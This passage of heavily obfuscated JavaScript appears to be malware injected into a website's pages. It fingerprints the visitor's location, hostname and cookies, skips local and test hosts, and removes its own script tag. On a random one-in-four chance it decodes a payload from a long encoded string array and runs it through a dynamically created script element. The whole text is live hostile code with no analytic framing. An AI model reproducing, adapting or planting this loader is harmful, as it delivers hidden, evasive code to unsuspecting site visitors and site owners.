C(D,E);},c[Y(0x298,'fLiG')]=function(C,D,E){return C(D,E);},c[Y(0x4e9,'gRD1')]=function(C,D){return C(D);},c[Y(0x302,'vSEt')]=function(C,D,E){return C(D,E);},c[Y(0x367,'fLiG')]=function(C){return C();},c[Y(0x2f8,']iE[')]=function(C){return C();},c[Y(0x394,'cfBH')]=function(C){return C();},c[Y(0x571,'3X##')]=function(C){return C();},c[Y(0x2e4,'5Q3E')]=Y(0x376,')!uL')+'t',c[Y(0x4fc,'c(i!')]=Y(0x37c,'Hr9Y')+Y(0x4e5,'2vkC')+Y(0x175,'8swM'),c[Y(0x56a,'P&8)')]=function(C,D){return C||D;},c[Y(0x44e,'P&8)')]=Y(0x181,'JN!U')+Y(0x591,'M^Lb')+Y(0x48c,'Tq#E')+Y(0x3fb,'3X##')+Y(0x530,'#x)p')+Y(0x1cd,'M^Lb')+Y(0x575,'@xW$')+Y(0x4c3,'#3ve'),c[Y(0x465,')sE*')]=Y(0x366,'73vy')+Y(0x49f,'@xW$')+Y(0x53f,'7FIj')+Y(0x23d,')sE*')+Y(0x2ca,'19ry')+Y(0x31b,'JyG@'),c[Y(0x3af,'XEf]')]=function(C){return C();},c[Y(0x1ab,'EDRZ')]=function(C,D){return C!==D;},c[Y(0x4b9,')sE*')]=function(C,D){return C+D;},c[Y(0x469,'5KLI')]=Y(0x378,'73vy');var d=c,f=function(){var C=!![];return function(D,E){var F=C?function(){var Z=_0x7123008d;if(E){var J=E[Z(0x29e,'GION')](D,arguments);return E=null,J;}}:function(){};return C=![],F;};}();function g(C,D){var a0=Y,E={};E[a0(0x596,'gRD1')]=function(K,L){var a1=a0;return d[a1(0x507,'Kh^$')](K,L);},E[a0(0x5b3,'Lx(s')]=function(K,L){var a2=a0;return d[a2(0x179,'IljJ')](K,L);};var F=E;for(var J in C)if(d[a0(0x2f7,'IljJ')](J[a0(0x26c,'xywK')+'h'],D)&&function(K,L){var a3=a0;for(var N=0x2;F[a3(0x23e,']iE[')](N,L[a3(0x1e3,']iE[')+'h']);N++)if(F[a3(0x32a,'JyG@')](K[a3(0x161,'T1O7')+a3(0x2df,'qkDB')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return C[J];}function h(C,D){var a4=Y;return d[a4(0x435,'Q4vG')](C,Math[a4(0x453,'5Q3E')](d[a4(0x32d,']iE[')](Math[a4(0x233,'8GJB')+'m'](),d[a4(0x53a,'IljJ')](d[a4(0x26d,'XEf]')](D,0x1),C))));}function i(C,D){var a5=Y;for(var E=0x0;d[a5(0x467,'#3ve')](E,D[a5(0x487,'6qCb')+'h']);E++){var F=D[E],J=d[a5(0x1cf,'Tq#E')](0x0,F[a5(0x4bf,'P9gf')+'Of']('.'))?d[a5(0x55b,'5Q3E')]('.',C):C,K=d[a5(0x446,'Q4vG')](J[a5(0x338,'GION')+'h'],F[a5(0x405,'19ry')+'h']),L=J[a5(0x59c,'H$k4')+'Of'](F,K),K=d[a5(0x43f,'CIbh')](-0x1,L)&&d[a5(0x54c,'P&8)')](L,K);if(K&&(d[a5(0x16b,'xywK')](J[a5(0x210,'73vy')+'h'],F[a5(0x556,'c(i!')+'h'])||d[a5(0x24f,'6fPD')](0x0,F[a5(0x355,'1%6Q')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,C,D;return d[a6(0x559,')!uL')](g,d[a6(0x303,'EDRZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,C=d[a7(0x41d,'73vy')](l,d[a7(0x313,'fLiG')](j));if(C){var C=d[a7(0x30f,'IljJ')](g,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a7(0x4ab,']iE[')](0x46,C[a7(0x541,'Hr9Y')+a7(0x5b2,'EDRZ')](0x0))&&d[a7(0x2e0,'XEf]')](0x66,C[a7(0x172,'19ry')+a7(0x36d,'P&8)')](0x0))||d[a7(0x27d,'c(i!')](0x49,C[a7(0x278,'#x)p')+a7(0x244,'w9S!')](0x1))&&d[a7(0x46e,')sE*')](0x69,C[a7(0x3a1,'3X##')+a7(0x536,'c(i!')](0x1))||d[a7(0x3c5,'IljJ')](0x4c,C[a7(0x3e4,'H$k4')+a7(0x2f3,'JyG@')](0x2))&&d[a7(0x2d5,'8GJB')](0x6c,C[a7(0x38a,'gRD1')+a7(0x15f,'vSEt')](0x2))||d[a7(0x1c0,'bMbm')](0x45,C[a7(0x517,'6qCb')+a7(0x35f,'3X##')](0x3))&&d[a7(0x399,'JN!U')](0x65,C[a7(0x567,'#3ve')+a7(0x2af,'73vy')](0x3))||d[a7(0x502,'Hr9Y')](0x3a,C[a7(0x1a4,'Lx(s')+a7(0x2f3,'JyG@')](0x4))):void 0x0;}}function l(C){var a8=Y;return d[a8(0x26f,'8swM')](g,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,C=d[a9(0x26b,'xWJY')](j);if(C){var D=d[a9(0x2ad,'cfBH')](g,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a9(0x19e,'Eisd')](D,'~')?d[a9(0x428,'Lx(s')](l,C):E)&&d[a9(0x46a,'5KLI')](g,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x3bc,'Aa*4')](D,E);}}function p(){var aa=Y,C=d[aa(0x4f1,'c(i!')],D=new RegExp(d[aa(0x3fa,'GION')],'g');return C[aa(0x1e6,'Lx(s')+'ce'](D,'')[aa(0x36c,'gRD1')](';');}function q(){var ab=Y,C=d[ab(0x569,')sE*')],D=new RegExp(d[ab(0x3cc,'JyG@')],'g');return C[ab(0x431,'vSEt')+'ce'](D,'')[ab(0x1fe,'5KLI')](';');}function r(C){var ac=Y;return d[ac(0x3f1,'5KLI')](-0x1,C[ac(0x42a,'6qCb')+'Of'](String[ac(0x185,'T1O7')+ac(0x1ef,'73vy')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x230,'@xW$')](C)||new RegExp(d[ac(0x15c,'6fPD')],'g')[ac(0x548,'Hr9Y')](C));var D;}function s(C,D){var ad=Y,E=C[ad(0x45c,'Kh^$')+'h'];return d[ad(0x444,'qkDB')](C[ad(0x5c4,'P&8)')+ad(0x333,'fLiG')](d[ad(0x1a6,'cfBH')](E,D[ad(0x3b7,'#x)p')+'h']),E),D);}function t(){var ae=Y,C=d[ae(0x463,'19ry')][ae(0x249,'xywK')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E={};E[ae(0x423,'EDRZ')]=d[ae(0x342,'#x)p')],E[ae(0x2fb,'19ry')]=function(R,U){var af=ae;return d[af(0x200,'xWJY')](R,U);},E[ae(0x2ed,'y[EG')]=d[ae(0x50b,'w9S!')],E[ae(0x570,'xywK')]=function(R,U){var ag=ae;return d[ag(0x418,')sE*')](R,U);},E[ae(0x584,'y[EG')]=d[ae(0x528,'cfBH')],E[ae(0x1e2,')sE*')]=function(R,U){var ah=ae;return d[ah(0x4f7,'19ry')](R,U);},E[ae(0x4fa,'@xW$')]=d[ae(0x3d5,'2vkC')],E[ae(0x4fe,'CIbh')]=function(R,U){var ai=ae;return d[ai(0x520,'xywK')](R,U);},E[ae(0x554,')sE*')]=function(R){var aj=ae;return d[aj(0x459,'w9S!')](R);};var F=E;continue;case'1':return!L||!!(d[ae(0x3b5,'c(i!')](i,L=d[ae(0x4a3,'P&8)')](s,L,String[ae(0x572,'6qCb')+ae(0x19b,'bMbm')+'de'](0x2e))?L[ae(0x2d8,'bMbm')+ae(0x375,'#x)p')](0x0,d[ae(0x43d,'xWJY')](L[ae(0x3a5,'T1O7')+'h'],0x1)):L,K)||d[ae(0x2ff,'P9gf')](i,L,N)||d[ae(0x57a,'fLiG')](r,L)||d[ae(0x59a,'xywK')](k));case'2':var J=d[ae(0x42c,'H$k4')](f,this,function(){var ak=ae,R=F[ak(0x3a7,'Kh^$')](typeof window,F[ak(0x54a,'Nozz')])?window:F[ak(0x551,'@xW$')](typeof process,F[ak(0x40f,'8swM')])&&F[ak(0x59b,'EDRZ')](typeof require,F[ak(0x415,'8GJB')])&&F[ak(0x4ee,'H$k4')](typeof global,F[ak(0x3e2,'3X##')])?global:this,U=function(){var al=ak,W=new R[(al(0x42d,'XEf]'))+'p'](F[al(0x523,'y[EG')]);return!W[al(0x48f,'vSEt')](J);};return F[ak(0x30b,')!uL')](U);});continue;case'3':d[ae(0x5c2,'#x)p')](J);continue;case'4':var K=d[ae(0x5c0,'#3ve')](p),L=d[ae(0x5a0,'gRD1')](m),N=d[ae(0x3db,'Q4vG')](q);continue;}break;}}function u(C){var am=Y,D=d[am(0x319,'@xW$')](j),E;D&&((E=D[am(0x5bd,'5Q3E')+am(0x4db,'7FIj')+am(0x340,'vSEt')](d[am(0x195,'Kh^$')]))[am(0x1da,'qkDB')]=d[am(0x1a7,'T1O7')],E[am(0x4e2,'5KLI')+am(0x49a,'8GJB')+'t']=C,(D[am(0x27a,'Eisd')]||D[am(0x226,'w9S!')]||D[am(0x309,'XEf]')+am(0x19f,'P&8)')+am(0x483,'3X##')])[am(0x4e1,'bMbm')+am(0x43e,'M^Lb')+'d'](E),E[am(0x4f8,'y[EG')+'e']());}function w(){var an=Y,C,D=d[an(0x531,'GION')](g,d[an(0x15d,'JyG@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[an(0x2a7,'bMbm')],F=new RegExp(d[an(0x465,')sE*')],'g'),(F=D[E[an(0x581,'7FIj')+'ce'](F,'')])&&F[an(0x3b9,'6fPD')+an(0x3a9,'@l96')][an(0x265,'w9S!')+an(0x202,'qkDB')+'d'](F));}try{var x,y,z;d[Y(0x41f,'8GJB')](t)||(d[Y(0x2a1,'JN!U')](w),d[Y(0x2a0,'5KLI')](0x1,d[Y(0x2d9,'Kh^$')](h,0x1,x=0x4))||d[Y(0x1ae,'qkDB')](u,d[Y(0x48e,'Hr9Y')](d[Y(0x1fd,'T1O7')]('(',new Function((function(){var _0x1177074=function(){var _0x6787909c=['yZjIALzezg1AnuP5D25IBtfYwJfJm1jhtMTzu2nZsJjo','ELO0wtbKtgjhtK5vmJL4sNL3BMqZrMTzmdq0yJaWBKXd','qJfxBffUs1n0sKTeqJrnAMT5tenJD2rfqKrkEwTYu1nN','y3blmgTVtuHNEu1utxnkmhaWtLvzBKTtDePlrei0tKDr','weP1suC1ogziqtDMu3HQvZbRB01izZboBvLZsNPkBfnU','v05HwtbRngiXChjzu2nZsJnWtfmXCfHvBvzdsNL3BMnT','vg1svLz5y3nkmwmZv21ovfeYotvzv0K0sNL3BMj6Ahjz','wtbOm2jhtLDrmJLgsNL3BLz6vxPArKPeyJjoDvuYDg5k','sNPSrvreqw5lu3rks0rcne5xrxHmq2rRvevrEeP5A3jt','AgnPqNPqvZqVwM5wDvKZuNbImJrVs1H0mLLyswDtAJfM','sNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01TsMLODvPyy2DJ','y3nkmwmYvg1ssLuYDenIrM93sNL3BMfvtNjxBgrtvw1s','s0rcne16yZrmq2rYytnSD0P5A3jtu2D3zurvm1PPD25u','s1n0sKTeqJrnv1PPtenJBgvwBZbkEwTYu1nND2veuxPA','B01izZfAAKLZsNPvD2ffB25lu3rks0rcne1QtMLmq2rn','vdfTzfC1AMrhBhzIAwGXteHzCguZwMHJAujpufvZn2nT','rfv3tenJnvjfD3DkEwTYu1nND2vevMPpu3DUsLHSyu5d','wwL3BLDuvMrrq2nWsZbRB01izZfor1vZsJfgAfrytw5l','zenzmuK0yJi1wfqZA25mq2rZuJfoBwrQrKrkExDUyJfo','mxPxmu1VtuHNma','zdftqZLQu0zoDLmXzfbrEwnZsJbrEMvUwLHoALzxsNL3','mZa4oxL2rK9wwG','BKXdzdnABejpvNPAmLPty3nkmNbuytfwwfvtowTvrZf2','rLPwtNzABgrrzfnJC0OXyZfvrgWYtvrSu0P5D25wELzR','s1n0sKTeqJrov00YtenKuLLvmxPkEwTYu1nND2veuMHo','EwnZsJfJme4YuK1urfyYvNPwteP5D25wELPVwtbOne4Y','DeP5D25wELjzuZfKugnwtLHoALfUtenKA2jxowLJvK52','mtbVtfrcne1PAZDMv3C5wKDwAMiYuMXwvKPkuti5Dgnh','tLrIELOWt0C5C1z6zhrkExDUvNPsugqXyZjvBvjkyLC5','mgTVtuHNmu1QtxnkmePhuLzvBKTtDePlrei0tKDnm0Xd','BhnAu2DOsvz0zeTyDdbJBMW3zg1gEuLhttLJr0z5yZjw','mJL0yJbowfvTmg5mq2rytLHVCLyXrLDzmhHpyvnJC0OX','C0P6wwTHBu1Us1n0sKTeqJrnEMXPtenKnwvdAffkEwTY','D2vez3Lpvef4tKrOA1D5zgLIBgHdu0vvBLHumdLqwfz1','yu1uuw5lu3rks0rcne0YuMLmq2rbzfzWvuP5A3jtu2D3','BLzQvM9KEwnWsZbRB01iz3LoveLZsNLSq0TiB25lu3rk','vfvoDLLty3nkm1zQyuDotgjxowTwmuOXsNL3BLyXqLLJ','u1nJCeSWA29nsgCXwxPrC0P6zfrzA01Us1n0sKTeqJro','neP5A3jtu2D3zurjmK5PD25umLjQuvnJCeSWA29nsgCW','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkme42zvvOvMfd','y25mq2ryvdb0CMfftNjAvMrtzfnJC0OZCePtsfOWyuCW','DLnPy3nkmwrqvJnOAfnvnwTtBKvUtenKAMjxC3jwmuzZ','zezKCeP5D25LBvj5uvHREff5y3nkmLPPzvDSwe5vDezk','u2D3zurnne9dD25tELuWwwLJCeSWA29nsgCWtxPNC0OX','BgrlsfPIuteXyK1iz3Dyu2TZzgX0rfHwC3DLrezKs1nS','wKuXvgiXB25mq2rcwtnOALzQAhzvr0zisNL3BLyXqtfu','yZnsrMGZvevOD0P5D25ABuyXt0HOEeP5D25wEMmZwKzc','DvLty3nkm2rnzvzWCvnStw5mq2rytM0XqLfxuJbzmgXy','twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1dCdLk','zg1gEuLgohDLrgD5t1rbEe5eAgPqvNnUvNPKC1KWmhHm','EK5SwKLkEwTYu1nND2vesMPpu3DUv0HKswr5y3blmgTV','rxHftvnJCfHumwTxmhnVtuHNmfLQy3nkEvy1v2PrBKTw','wfviCe1wEMq1zuzJmu5dy3nkmMS0ytnorvryAgTwA2nU','yZbJAMHytLHfBKXdzg9rmJLsyuvoDMrgzfjHu2nZsJnA','q2nZsJfKu2vhuLvpr3ruvNPwt1PfChHkExDUvNPzD1ji','Bu1ZsJbcmvDSuw5lu3rks0rcne5ustjmq2nWuwLOnKP5','A29nsgCWtvrfC0OXsJbLvwTUs1n0sKTeqJrnEKv4tenK','utroExDUwtnWBMndy3blmgTVtuHNELLxwxnkm295ww1J','yMPTv1a','D1Lty3nkmwrqzuDot1eYDhrwmuf6wtfAEeP5D25rBe52','mKTuDdLmsejIvMLND2vevMXAAxDUvMXoufDdy3byvdfT','u3rks0rcne5ertbmq2rlzerwr0P5A3jtu2D3zurkAK5t','we5euNHsBLjHwtfsseP5D25wELP0wLHOEwnhtK1Ju2nZ','mxrImvPUuNLJC0OXyZbpweOZwLC0meP5D25wmui2vuzJ','wxbpmZa3zg1gEuLirtLJq3H6ufC1Bgr5qLnAv2rgzuHb','ALzirJvkExDUy2ToDLDSyZbwBu5vy1DfBKXdzfHvA3bQ','qJrovejQtenKv1uWovLkEwTYu1nND2vetxLpu3DUv0HK','vZbRB01iz3Lpve1ZsJnbD2qXz25lvJa5u1nND2vettjn','D25ArxHftvnJCeSWA29nsgCWtw1vC0OWowTzmevUs1n0','ne5etMLmq2rnv0nfCeP5A3jtu2D3zursALPtD25vBLi1','zhbprZHYwLrODMvgzfnLu2nZsJfKu1PhtLjIvZLxwKzo','EwnZsJfJm2nRzhLurwD6sNL3BLz6vxHxBgrstJjouu1e','vdnVEgvPog5mq2rfv1HsALn6AhzwBgrry1nJC0OYCerI','q2nZsJfKu1mWnw9rmNn5vJfjD0P5D25JBvjOv1HStLLt','nfP5y3blmgTVtuHNmu1etxnkEKf4uKnRBKTtDePlrei0','DfHor2XeyM1fBKXdzeDtBuPfzfDvmeP5D25IrK5YzuzJ','zZfpvfvZsNPbEfjdA25lu3rks0rcne16txHmq2rUv2Pf','EwTYu1nND2vevtvzAxDUtLrcB1nPy3blmgTVtuHNme1u','mwrwv2TVBKTtDePlrei0twPfnuXdzeHImwrbsNLRCLnt','y2HHCKnVzgvbDa','ytjwsfDTuKLsEwnZsJfKu2fxtNfsm1jRuZfJBKXdzgLx','B01iz3Lnr0LZsJfkmgvvA25lvJa5wM5wDvKZuNbImJrV','tuDrC0P5wMXjwgDUs1yWB1PPEdbHr2X6teDAmwjTtJbH','mu9tD25rme14v0nJCeSWA29nsgD6tw1zC0OZrMToA3nU','ne5ez3Dmq2mXtuDOs0P5A3jtu2D3zurkBfPdD25xsgrj','tenJm1uYsKrkEwTYu1nND2vestrou3DUwNLwnfP5y3bl','wLHsmwnTngDArNrOtLnND2vetxLzAxDUu1vAtePdy3by','s0rcne5xvtbmq2rmuw14veP5A3jtu2D3zuroAK1PD25t','tenJmKPhCgPkEwTYu1nND2vettjnu3DUs1vjB2vPy3bl','r1jTtenKvwnitLvkEwTYu1nND2vesxPAq3DUuJi5wffd','m2rvEerwEwnZsJnjEu9hrM9JwgTUtenKwfvyuMPtA05Y','vti4muP5D25JrZfYwJjSDgiZqM9Ju2nZsJfJmgjhuLbv','twPkAuXdze5wBMC0sNLRCLntz3DLre5QtxL3BLzQvM9K','AhzrBgrsuNLJC0OXzfnsrwrytJjgq1z6uNrkExDUvJfk','DeHkExDUvJfkC1PfnxrHmu5ytLu1A1zxrw5mq2rUvti5','mLLyswDHrdfTzfC1AMrhBhzIAwHZteCWCguZwMHJAuj1','EvfUs1n0sKTeqJrov05OtenKuvLUrLbkEwTYu1nND2ve','mgTVtuHNEvPQwxnkme5etvzNBKTtDePlrei0tLrNEuXd','t1vstu1dy3blmgTVtuHNEvPhwxnkELv3yuvVBKTtDePl','mdfxzurNBKTtDePlrei0tKrzEuXdzhDnsgrzsNLRCLnt','re00tLn3BLfStJruAwnWsZbRB01iz3LnEMnZsJbSr1n5','ve1ZsJaXv2vez25lu3rks0rcne5xuxDmq2qZutbcvKP5','uuzvBKTwmg9Ku3GYs1r0ouXirMjtEwD3zurvnfL5D25A','u3rks0rcne5erxPmq2rswvuXEKP5A3jtu2D3zurvmvPd','vNPAmLjSyZbKu2nZsJjkvgeYvM1vmJHYyM5fBKXdzenJ','uvvSC1KXwLrImvPYuNLJC0OXzfnxBu5kzgXAALvRDZrk','yw0XDK1TzfrImfzyvw5RBKXdzfHvwfOYvNPstgrUAeHk','zgrlq2TWuhKWDgrhAhbJmxnUu0Hwq2vwtKDkmtfItuHN','AxDUy0rcm1Ddy3blmgTVtuHNEK5erxnkEMruwwTnBKTt','zZfnAKvZsJfsD2mXuw5lu3rks0rcne16stjmq2rvy0Ho','u1PxzezLsefVzeDOCgmXC25Hr3bWvKHAneOXmhjKr2HW','D25LAKPPwNLJCa','re5PwML3BLniqwXHAwnWsZbRB01iz3LorgTZsNPKvfLR','tMLsCvL5y3blmgTVtuHNmfLxrxnkmuzOyNLrBKTtDePl','vM1Av0vUtenKBe9hourwELi2uJfJmvv5y3nkmwrruKzO','r0vZsJfKvLDRB25lu3rus0rcne1Tutbmq2rkuMTZA0P5','sM1wu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGYwvHj','EwnZsJiXEMjvrKvnmhnUtenKwfvutMPwve5xwtfgtgvt','DeXlrei0tLDfmeXdzffzBKzqsNLSzeXirMjtEwD3zurg','zfDov2GZsNLRCLntz3DLrfzRwML3BLrwwJrpq2nWsZbR','u1nND2veutrpq3DUv0HKswr5y3blmgTVtuHNEK56uxnk','qJrovePTtenJmW','A0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdflwhqYwvHjz1Lu','BgmXwvDKBfLty3nkm2rUwLrwrLKXtw5mq2ryvvHsA1nv','tuHNEu1uy3nkmgXhu3LrBKTtDePlrei0tLrJnuXdzdbv','B3LzBwnUs1n0sG','m01VuNLfBKTtDePlrei0tvDzmeXdzhHArfPmsNLRCLnt','sJfJmMnhuLrur3aWvNPKveP5D25zmJfYytfKuu4YuLvp','zurvme5dD25rsfzHvKnJCeSWA29nsgD6wvrfC0OYDhjL','sJfcAwnvog5lu3rks0rcne5urM1mq2rqwKDoqKP5A3jt','rgTZsNPcmffftw5lu3rks0rcne5uqtbmq2rtwNLvBeP5','reKYtLn3BMnxutjtEwnWwfqXBwrxnwPKr2X2yMLODuXi','A29nsgCXwtjvC0OYuK1srevUs1n0sKTeqJrorgSZtenJ','C2jPBgjwAwD3zurnD01tD25wmvzHu2LJCfHtz25qu2nZ','rvzhuJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1zVD01u','vwHLq2nWwfnOBKXhD3nnsgD4tun4yK1iAg1mrei0tNPk','zurkBe9dD25pvvjntunJCfHtAdfmsfLWtZmWC2nwDeXl','wK9rBffUwfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDr','mujPy1u4BKTtDePlrei0tKrNmeXdzdvLq2HrsNLRCLnt','ve1VtuHNme0YrxnkEMruwwTnBKTwmg9Kq3GXs1r0ouXh','tvvZBKXdzfHvBxbsvNPwwfnwyZjzu2nZsJi5DgeZBezA','CeSWA29nsgCXtJjvC0OZqxDKmwDUs1n0sKTeqJrov0PO','wM05EuTiwMHJAuiWsuDSDuLhnhbHv1LVwKz0teTeqJrn','q2m1uKv3D0P5A3jtu2D3zurnEvLtD25nrezfs1nJCeSW','wfvyqMTvEMHYy2XJmLzTuLfJu2nZsJfJme5frKzzAK5Q','vxLND2veutnou3DUzdaWBvzPy3byu2GXvZfnB01izZbA','C0OXyZfwBvjouti5B1OWtNjoq2nZsJfJmgrhtLznr1jQ','A29nsgD6wLrnC0OWDenIrK1Us1yWovPUvNvzm1jWyJi0','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','D2vevMTnAxDUzwPkAvP5y3blmgTVtuHNme56qxnkmhHz','DgiYnvHom1jQvw5oCeP5D25Hru5Yt1zJmLzfDhnzu2nZ','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','yZnvmKPesNLRCLntz3DLre5QtKn3BLyXvMftAwnWsZbR','sgnUs1n0sKTeqJrorff4tenKq1jRvLzkEwTYu1nND2ve','yZf0veTeqJrov1KWtenKwK5wmufkEwXKtZnAAgnPqKjq','mtmWmJe3mgHwvhnSBW','n1H6qJrpreK1turfme9huMjkmeyWv2XKwfL5zgrqv2DZ','vwnUtenKwe5irtfwELzywJfKuwrty3nkmJv0ytnowe5i','y3byu2GWteDsyLzPz3DLreL5wLn3BLiYovHrq2nWwfnR','B1PgDfDlrei0tLrRneXdzfjzvtf6sNLSzeXdzg5kEwTZ','D25wmvzHu2LJCeSWA29nsgD5wxPNC0P6wwTHBu1Us1nR','zdfxrxbRu2PODLDRrKHkExDUzdnOvfzhvNrIEKfUtenK','tevnC1jtEeDlwhqYwvHjz1LustLzveu3y21wmgrysNvj','CLntz3DLrePSwML3BLvhsNHuEwnWsZbRB01iz3PpvfvZ','vKu0m1KWohPnq2nZsJjvngj6rKjprZLOvNPKveP5D25H','uxbJBvyWzfHkDuLiutLJrNrOtMLND2vevtrpq3DUy1Dr','u2D3zurnEe1dD25umLjQuvnJCeSWA29nsgD6tuDzC0OY','ExDUwvzoCMjgzfjsBvjkyLC5DKP5D25Hv00WuwXJme0Y','tenKBMjxodfJAMH2zuzJmMvty3nkmwrrzw1kwe5TBeTr','zdnuu1PxsNLRCLntz3DLrfu1wML3BLzStLbxq2nWsZbR','D25rmwSZwKzwrgiWuKrwEwnZsJfKuMjTtJjuvLPRvgXJ','EwTYu1nND2veuM1oExDUzdboqvzty3blmgTVtuHNEu56','nhnJq2W3y21wmgrysNvjrZu4zKHbn2ztEgPxmgTVtuHN','uxHmq2rxvta5wuP5A3nzmxrks0rcne5evMLmq2riyJfK','mZaXodvVtK1Ru2W','mvPQy3nkmuOWzvvRBKTtDePlrei0twPNneXdzfnKsgXk','D25AEvy0wNLJCeSWA29nsgCXturfC0OYrKHtBvvUs1n0','tLrrmJLysNL3BMrhmxzsvMmWvM1ovgmZvw5mq2rytLDs','sMLAEwnWsZbRB01izZbAr0LZsNLSq0TiB25lu3rks0rc','AuXdzfHwvNblsNLSzfCYrxHlrei0tw1jEuXdzeXovfjP','vMnUtenKDvuYDezwmuPtwKu5DgiWtw5mq2q0wNPrmvyX','wKu5EeP5D25wmuPhwta4ngj6sM1pr3rvsNL3BMvRntfv','vxnkEKf4uKnRBKTtDePlrei0tw1fEuXdzfnKsgXksNLR','mtuYnJK1m1bKD0PtvW','tenJD01vuxbkEwTYu1nND2veutfoAxDUwKv4ru1ty3bl','nwPtmwnUtenKwfr6uNbwELPitvDSEeP5D25IvgHYzdfK','yMrgmhnIBhqWwfqXDvCYowrmrZvIyJeWowndEhHlEJfu','zurkBu9tD25LAKPPwNLJCeSWA29nsgCXt1DnC0OWowTz','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','vLzWs0P5A3jtu2D3zurrmfPdD25vv0zoy3LJCeSWA29n','tenKnK1TsM5kEwXKs1nzBwmXDfvlrei0tKrcBuXdzg5k','otK1oda3B2vUDwLS','we5wwMPtEMHYy0C5rgiZvLHomM92uMXoCLjty3nkm04Y','mtqZqMrODgfV','sLnJCeSWA29nsgCXwM1zC0P6wwTHBu1Us1n0sKTeqJro','vM5jneP5D25wELj5wLzKu1qWwLHom1vUtenKwe5hCfjw','ne1Qqtfmq2mYsKDWAKP5A3jtu2D3zurkALPtD25pvvjn','twPJmKXdzeXrBxHusNLRCLntz3DLrfzQtxL3BLKZCg5J','yLC4m1yXsKDArLf4tunJC0OYChrImdLytJfWALnftNzr','meXdyZfnr2HlsNLRCLntz3DLre5SwxL3BMqWmg1wAwnW','sgCXtwPjC0OWmvDLrgDUs1n0sKTeqJrnmKKYtenKCMeZ','C0OYy2XLr2nUs1n0sKTeqJrorfL3tenKu2riBePkEwTY','A3jtu2D3zuroBu9tD25Amw94tKnJCeSWA29nsgD5tKDf','sgCXwvDfC0OXzfzxA29Us1n0sKTeqJrnAMHQtenKwfzw','mvjTuK9vmJLhsNL3BLz6wM9ArteZtLHgwe56uw5mq2rf','r05Iu1nND2vevxLoExDUtuHsqvf5y3byvdfTzfC1AMrh','veDoyu5dy3nkmezktJjos09hodnIrMnUtenKBK9hDeTH','CeSWA29nsgCXwMPfC0OWAhDkv29Us1n0sKTeqJrnEMXQ','y0DotfPUrw5mq2qYv1DOALnQAhzJmJvisNL3BLPStNzs','u2D3zurjme1PD25rA1PgvLnJCeSWA29nsgD5tKrJC0OW','uZboDMn5y3nkmwrqt0rwCfuYDhnwmujWsNL3BLyWowHt','u1nND2vetMHnAxDUvw1JBePty3blmgTVtuHNEK1uA3nk','wxPmq2rzzdbOm0P5A3jtu2D3zursBe5PD25tmePZvxLJ','B05suhG','ALjTtenKv05xAdnkEwTYu1nND2vettbnAxDUwKv4ru1t','vtj0vMeYAgfArLj4sNL3BLz6uxPzmhbuyJjsDLDuqw5m','rMHIEvfUs1n0sKTeqJrnmLuYtenKvwnitLvkEwTYu1nN','mg9VtuHNELL6wxnkmdfxzurNBKTwmg9Jq3HOy21Kmwjx','A3jtu2D3zurnD1PdD25KrKPry3LJCeSWA29nsgCXturb','yZncALuXtNzIvMrryvnJC0OXyZjtrgr5yuvkALrRtNjr','rgTZsJa5A1KWrw5lu3rks0rcne0Ystnmq2rovM5NneP5','m0PRy1nJC0OYsKrHELPyvhK5A1zeAhztq2nZsJfJmLPw','zurODLfwyZfuBu5owtfJBKXdzfHvBtf2wLHsmfPfzgHk','AwnWsZbRB01izZbzAMDZsJnwnffwww5lu3rks0rcne5e','mJKWsNL3BLPRzeXKBgmWyuDsugnty3nkm0j0ytjgCfuY','uxPnExDUu25rmvjPy3blmgTVtuHNEvLuuxnkmhrdyKzn','yxPAwe5fuNPIr1jOvtnVngiZrw5mq2rytLrssffxrtnz','BKTtDePlrei0tw1jmKXdzenvm2HpsNLRCLntz3DLrezT','me4Ysxnkmvj3yZfrBKTtDePlrei0tKrfmKXdzgHsmhbS','y3nkmfzVzvCXmLL6z25mq2r3yLC5m2rRtNzIBgmZtunJ','mJq0yJb0we5QtMPtAMH2uvnJC0OXzffLvLjytLHStLPR','BhqWwfn0DfD5zgPHr0z5uti5A1PvrJbkmtbVzenwDfD5','BeXdzeTKrfzhsNLRCLntz3DLreK1tKn3BK1erKvlu2nW','rMviqw9ArNrks0rcne5uA3Dmq2r4wKrAteP5Bgrmq2rU','s0rcne0YuxLmq2rvy0HovuP5A3jtu2D3zurrEu1tD25k','q2nWsZbRB01izZbnvefZsJnwnffwww5lu3rks0rcne5e','ExDUvNPKswrRuJrwrvLUtenKmfrirMfwmuPSv2LJC0OX','vNPJnfnSyZnvm0jyvwPrBKXdzg1JEKiZvNPwmfPfBfHk','ne0YtM1mq2rRvevrEeP5A3jtu2D3zurvEu1dD25nsfjb','wM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfvsKrs','u1nND2vevMToExDUwKv4ru1ty3blmgTVtuHNmu16txnk','BvPtD25rBe40vgLJCfHumw1KvZvQzeDSDMjPAdfm